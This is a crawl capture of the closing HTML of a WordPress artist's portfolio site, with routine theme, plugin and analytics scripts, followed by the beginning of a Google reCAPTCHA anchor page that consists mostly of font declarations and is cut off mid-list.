figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<script type="text/javascript" src="https://lorberboim.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-image-cdn/dist/image-cdn.js?minify=false&amp;ver=132249e245926ae3e188" id="jetpack-photon-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/lorberboim.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202604" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/13.2.3/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeBEHcgAAAAAKAo1bcEiM4d6thmZzi2E2-7WZoB&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeBEHcgAAAAAKAo1bcEiM4d6thmZzi2E2-7WZoB","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"73761383\",\"post\":\"6737\",\"tz\":\"0\",\"srv\":\"lorberboim.com\",\"j\":\"1:13.2.3\"}") ]);
_stq.push([ "clickTrackerInit", "73761383", "6737" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28" id="cssua-js"></script>
<script type="text/javascript" id="fusion-animations-js-extra">
/* <![CDATA[ */
var fusionAnimationsVars = {"status_css_animations":"desktop"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=3.11.2" id="fusion-animations-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-tabs-widget.js?ver=3.11.2" id="awb-tabs-widget-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-vertical-menu-widget.js?ver=3.11.2" id="awb-vertical-menu-widget-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1" id="modernizr-js"></script>
<script type="text/javascript" id="fusion-js-extra">
/* <![CDATA[ */
var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js?ver=3.11.2" id="fusion-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/swiper.js?ver=8.3.2" id="swiper-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5" id="bootstrap-tooltip-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.7.2" id="jquery-flexslider-js"></script>
<script type="text/javascript" id="jquery-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3" id="jquery-lightbox-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.placeholder.js?ver=2.0.7" id="jquery-placeholder-js"></script>
<script type="text/javascript" id="fusion-video-general-js-extra">
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1" id="fusion-video-general-js"></script>
<script type="text/javascript" id="fusion-video-bg-js-extra">
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1" id="fusion-video-bg-js"></script>
<script type="text/javascript" id="fusion-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"1","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.90","lightbox_desc":"1","lightbox_social":"1","lightbox_social_links":{"facebook":{"source":"https:\/\/www.facebook.com\/sharer.php?u={URL}","text":"Share on Facebook"},"twitter":{"source":"https:\/\/twitter.com\/share?url={URL}","text":"Share on Twitter"},"reddit":{"source":"https:\/\/reddit.com\/submit?url={URL}","text":"Share on Reddit"},"linkedin":{"source":"https:\/\/www.linkedin.com\/shareArticle?mini=true&url={URL}","text":"Share on LinkedIn"},"whatsapp":{"source":"https:\/\/api.whatsapp.com\/send?text={URL}","text":"Share on WhatsApp"},"tumblr":{"source":"https:\/\/www.tumblr.com\/share\/link?url={URL}","text":"Share on Tumblr"},"pinterest":{"source":"https:\/\/pinterest.com\/pin\/create\/button\/?url={URL}","text":"Share on Pinterest"},"vk":{"source":"https:\/\/vk.com\/share.php?url={URL}","text":"Share on Vk"},"mail":{"source":"mailto:?body={URL}","text":"Share by Email"}},"lightbox_deeplinking":"1","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_animation_speed":"normal","l10n":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Next","previous":"Previous"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1" id="fusion-lightbox-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1" id="fusion-tooltip-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1" id="fusion-sharing-box-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-youtube.js?ver=2.2.1" id="fusion-youtube-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/vimeoPlayer.js?ver=2.2.1" id="vimeo-player-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=7.11.2" id="avada-general-footer-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=7.11.2" id="avada-quantity-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/assets/min/js/general/avada-crossfade-images.js?ver=7.11.2" id="avada-crossfade-images-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=7.11.2" id="avada-select-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/assets/min/js/general/avada-contact-form-7.js?ver=7.11.2" id="avada-contact-form-7-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/assets/min/js/library/jquery.elasticslider.js?ver=7.11.2" id="jquery-elastic-slider-js"></script>
<script type="text/javascript" id="avada-live-search-js-extra">
/* <![CDATA[ */
var avadaLiveSearchVars = {"live_search":"1","ajaxurl":"https:\/\/lorberboim.com\/wp-admin\/admin-ajax.php","no_search_results":"No search results match your query. Please try again","min_char_count":"4","per_page":"100","show_feat_img":"1","display_post_type":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/assets/min/js/general/avada-live-search.js?ver=7.11.2" id="avada-live-search-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=6.4.7" id="fusion-alert-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/plugins/fusion-builder/assets/js/min/general/awb-off-canvas.js?ver=3.11.2" id="awb-off-canvas-js"></script>
<script type="text/javascript" id="fusion-flexslider-js-extra">
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"1","slideshow_autoplay":"1","slideshow_speed":"3150","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=6.4.7" id="fusion-flexslider-js"></script>
<script type="text/javascript" id="awb-carousel-js-extra">
/* <![CDATA[ */
var awbCarouselVars = {"related_posts_speed":"2500","carousel_speed":"2500"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-carousel.js?ver=6.4.7" id="awb-carousel-js"></script>
<script type="text/javascript" id="avada-elastic-slider-js-extra">
/* <![CDATA[ */
var avadaElasticSliderVars = {"tfes_autoplay":"1","tfes_animation":"sides","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/assets/min/js/general/avada-elastic-slider.js?ver=7.11.2" id="avada-elastic-slider-js"></script>
<script type="text/javascript" id="avada-drop-down-js-extra">
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=7.11.2" id="avada-drop-down-js"></script>
<script type="text/javascript" id="avada-to-top-js-extra">
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop","totop_position":"right","totop_scroll_down_only":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=7.11.2" id="avada-to-top-js"></script>
<script type="text/javascript" id="avada-header-js-extra">
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_sticky":"1","header_sticky_type2_layout":"menu_only","header_sticky_shadow":"1","side_header_break_point":"800","header_sticky_mobile":"","header_sticky_tablet":"","mobile_menu_design":"modern","sticky_header_shrinkage":"","nav_height":"100","nav_highlight_border":"3","nav_highlight_style":"bar","logo_margin_top":"25px","logo_margin_bottom":"31px","layout_mode":"wide","header_padding_top":"1px","header_padding_bottom":"0px","scroll_offset":"full"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=7.11.2" id="avada-header-js"></script>
<script type="text/javascript" id="avada-menu-js-extra">
/* <![CDATA[ */
var avadaMenuVars = {"site_layout":"wide","header_position":"top","logo_alignment":"left","header_sticky":"1","header_sticky_mobile":"","header_sticky_tablet":"","side_header_break_point":"800","megamenu_base_width":"custom_width","mobile_menu_design":"modern","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","mobile_submenu_open":"Open submenu of %s","mobile_submenu_close":"Close submenu of %s","submenu_slideout":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=7.11.2" id="avada-menu-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=7.11.2" id="bootstrap-scrollspy-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=7.11.2" id="avada-scrollspy-js"></script>
<script type="text/javascript" id="fusion-responsive-typography-js-extra">
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1100px","typography_sensitivity":"1","typography_factor":"1.5","elements":"h1, h2, h3, h4, h5, h6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=3.11.2" id="fusion-responsive-typography-js"></script>
<script type="text/javascript" id="fusion-scroll-to-anchor-js-extra">
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"450"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=3.11.2" id="fusion-scroll-to-anchor-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=3.11.2" id="fusion-general-global-js"></script>
<script type="text/javascript" id="fusion-video-js-extra">
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=3.11.2" id="fusion-video-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=3.11.2" id="fusion-column-js"></script>
<script></script>				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://lorberboim.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/lorberboim.com"},{"@type":"ListItem","position":2,"name":"Paintings","item":"https:\/\/lorberboim.com\/category\/paintings\/"},{"@type":"ListItem","position":3,"name":"Pastel","item":"https:\/\/lorberboim.com\/category\/paintings\/pastel\/"},{"@type":"ListItem","position":4,"name":"Uncategorized","item":"https:\/\/lorberboim.com\/category\/paintings\/pastel\/uncategorized\/"}]}</script><script>
document.addEventListener('scroll', function(){
	 jQuery(document.body).trigger('post-load');
});
</script>		</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>
		</a>
	</section>
		</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 07:16:02 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeBEHcgAAAAAKAo1bcEiM4d6thmZzi2E2-7WZoB&co=aHR0cHM6Ly9sb3JiZXJib2ltLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ddsumqcrqusa
body_size: 49671
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, 